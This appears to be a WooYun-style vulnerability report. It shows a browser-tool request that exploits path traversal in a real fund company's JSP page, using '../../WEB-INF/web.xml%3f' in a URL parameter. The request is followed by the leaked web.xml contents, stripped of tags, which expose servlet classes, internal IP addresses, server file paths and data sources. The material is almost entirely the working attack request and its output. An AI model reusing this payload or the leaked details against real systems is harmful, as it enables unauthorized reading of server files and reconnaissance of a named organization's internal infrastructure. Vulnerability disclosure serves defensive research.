 Load URL
http://www.chinaamc.com/portal/cn/second_login.jsp?categoty_link=../../WEB-INF/web.xml%3f&column=1246275754100&link_page=http://www.chinaamc.com/portal/cn/second.jsp&
minisite_column=1208583703100
Split URL
Execute
-
+
Enable Post data Enable Referrer
enCoding filters.SetCharacterEncodingFilter encoding GBK enCoding /* chatupload chat.uploadFile showimage org.cnjsp.util.showimage SmartPortalNavigatorServlet com.geong.smartengine.portal.front.SmartPortalNavigator portalconfig
/config/PortalCateTraveler.xml messageconfig /config/SystemMessage.xml 1 OdsStatusServlet com.geong.chinaamc.portal.ods.daemon.OdsStatusServlet interval 600000 7 FundValueJsCommonServlet
com.geong.chinaamc.fundnetvalue.FundvalueJsCommonServlet interval 600000 filepath D://iiscms/newcn/ 6 QueryConnectRefreshServilet com.geong.chinaamc.query.db.checkstatus.QueryConnectRefreshServlet interval 180000 8 MainServlet
/cn/mychinaamc/mychinaamc.jsp wl-dispatch-policy NewQueue MainServlet1 /cn/register/loginmap.jsp wl-dispatch-policy NewQueue MainServlet2 /cn/mychinaamc/mychinaamcindex.jsp wl-dispatch-policy NewQueue MainServlet3 /cn/mailsubsc
/resultfund.jsp wl-dispatch-policy NewQueue MainServlet4 /cn/mailsubsc/sendfund.jsp wl-dispatch-policy NewQueue MainServlet5 /cn/mailsubsc/subsc_appl.jsp wl-dispatch-policy NewQueue MainServlet6 /cn/mailsubsc/subsc_response.jsp
wl-dispatch-policy NewQueue MainServlet7 /cn/register/forgetpwd.jsp wl-dispatch-policy NewQueue MainServlet8 /cn/register/fullinfo.jsp wl-dispatch-policy NewQueue MainServlet9 /cn/register/getinfobyods.jsp wl-dispatch-policy
NewQueue MainServlet10 /cn/register/identityanswer.jsp wl-dispatch-policy NewQueue MainServlet11 /cn/register/invest.jsp wl-dispatch-policy NewQueue MainServlet12 /cn/register/investaddinfo.jsp wl-dispatch-policy NewQueue
MainServlet13 /cn/register/logined.jsp wl-dispatch-policy NewQueue MainServlet14 /cn/register/modifyed.jsp wl-dispatch-policy NewQueue MainServlet15 /cn/register/modifyinvestor wl-dispatch-policy NewQueue MainServlet16
/cn/register/registerInfo.jsp wl-dispatch-policy NewQueue MainServlet17 /cn/register/scaninfo.jsp wl-dispatch-policy NewQueue MainServlet18 /cn/service/inquiry/accountinfo.jsp wl-dispatch-policy NewQueue MainServlet19
/cn/service/inquiry/accountinquiry.jsp wl-dispatch-policy NewQueue MainServlet20 /cn/service/inquiry/accountlist.jsp wl-dispatch-policy NewQueue MainServlet21 /cn/service/inquiry/accountmodify.jsp wl-dispatch-policy NewQueue
MainServlet22 /cn/service/inquiry/accountred.jsp wl-dispatch-policy NewQueue MainServlet23 /cn/service/leaveword/leaveword.jsp wl-dispatch-policy NewQueue MainServlet24 /cn/cancel.jsp wl-dispatch-policy NewQueue MainServlet25
/cn/cancelResponse.jsp wl-dispatch-policy NewQueue MainServlet26 /cn/returnInfo.jsp wl-dispatch-policy NewQueue com.geong.chinaamc.PicListener FundValueCommonServlet com.geong.chinaamc.fundnetvalue.FundvalueCommonServlet
interval 600000 6 IndexFundServlet com.geong.chinaamc.indexfund.IndexFundNavCommonServlet interval 2*60*60*1000 6 CMSStarter com.geong.cms.CMSStarter configfile /config/CMSManagement.xml 1 ServletGate com.geong.http.ServletGate
0 uploadfile com.geong.cms.fileupload.Fileupload BaseDir /cn/uploadFiles 1 Look com.geong.cms.http.LookAttachment SubscriptionSenderStartServlet com.geong.chinaamc.mail.daemon.SubscriptionSenderStarter config /config
/MailServer.properties 5 DNSSetterServlet com.geong.chinaamc.util.DNSSetterServlet config /config/DNS.properties 5 FundValueServlet com.geong.chinaamc.fundnetvalue.FundValueServlet interval 600000 6 QueryZcmsColumnCommonServlet
com.geong.chinaamc.query.datacache.QueryZcmsColumnCommonServlet interval 600000 6 HKFundNavCommonServlet com.geong.chinaamc.common.hkstep.fundnav.HKFundNavCommonServlet interval 300000 6 starter
com.geong.pai.web.context.APPEnvironmentServlet 8 process com.geong.pai.web.control.HttpGate config /WEB-INF/cfg/operation.xml debug 2 detail 2 validate true 9 DownloadFile com.geong.chinaamc.tab.util.DownloadFile imageURL
http://www.chinaamc.com/portal/cn/images/logo.jpg QueryDownloadFile com.geong.chinaamc.query.DownloadFile imageURL http://www.chinaamc.com/portal/cn DisplayChart org.jfree.chart.servlet.DisplayChart download
com.geong.chinaamc.downloadfile.DownloadFile filepath D:/iisroot/cn/uploadFiles/annuity/ commonfilepath D:/iisroot/cn/uploadFiles/ downloadzsk com.geong.chinaamc.downloadfile.DownloadFileForCM filepath D:/iisroot
/cn/uploadFiles/ commonfilepath D:/iisroot/cn/customerManager/uploadFiles/ IndexFundServletNew com.geong.chinaamc.fundnetvalue.IndexFundServlet interval 600000 filepath D://iiscms/newcn/ 6 FundGkServlet
com.amc.checkreport.FundGkServlet FundGkServlet /fundGk downloadExcel com.geong.chinaamc.util.DownloadExcel downloadExcel /servlet/downloadExcel DownloadFile /servlet/DownloadFile QueryDownloadFile /servlet/queryDownloadFile
process *.esp process *.gsp process *.wfl SmartPortalNavigatorServlet /servlet/SmartPortalNavigatorServlet SubscriptionSenderStartServlet /servlet/SubscriptionSenderStartServlet CMSStarter /servlet/CMSStarter ServletGate
/servlet/ServletGate uploadfile /servlet/uploadfile Look /servlet/look/* FundValueServlet /servlet/FundValueServlet DisplayChart /servlet/DisplayChart download /servlet/download downloadzsk /servlet/downloadzsk doc
application/msword zip application/zip pdf application/pdf txt text/plain rar application/octet-stream ppt application/powerpoint swf application/x-shockwave-flash gif image/gif jpg image/jpeg bmp image/bmp xls
application/msexcel cn/index.html WS_URL http://180.1.1.25/HXWebService/HXWebService.asmx WS_Namespace http://tempuri.org/ WS_I_1 getRealtimeAccountInfo WS_I_1_ActionURI http://tempuri.org/getRealtimeAccountInfo
WS_I_1_ParameterNames CustId WS_I_2 getPeriodicAccountInfo WS_I_2_ActionURI http://tempuri.org/getPeriodicAccountInfo WS_I_2_ParameterNames CustId WS_I_3 getAccountAsset WS_I_3_ActionURI http://tempuri.org/getAccountAsset
WS_I_3_ParameterNames CustId WS_I_4 getAccountHistoricalReturn WS_I_4_ActionURI http://tempuri.org/getAccountHistoricalReturn WS_I_4_ParameterNames CustId WS_I_5 getAccountIndustryDistribution WS_I_5_ActionURI
http://tempuri.org/getAccountIndustryDistribution WS_I_5_ParameterNames CustId WS_I_6 getAccountInvestmentStyle WS_I_6_ActionURI http://tempuri.org/getAccountInvestmentStyle WS_I_6_ParameterNames CustId WS_I_7
getAccountPositionAnalysis WS_I_7_ActionURI http://tempuri.org/getAccountPositionAnalysis WS_I_7_ParameterNames CustId User_Identity Sealed PDF_URL http://180.1.1.25/webpdfgeneration/default.aspx?id= cms Datasource jdbc/db1
javax.sql.DataSource Container cms Datasource jdbc/db2 javax.sql.DataSource Container cms Datasource jdbc/db3 javax.sql.DataSource Container 404 /cn/query/common/error.jsp 500 /cn/query/common/error.jsp
www.wooyun.org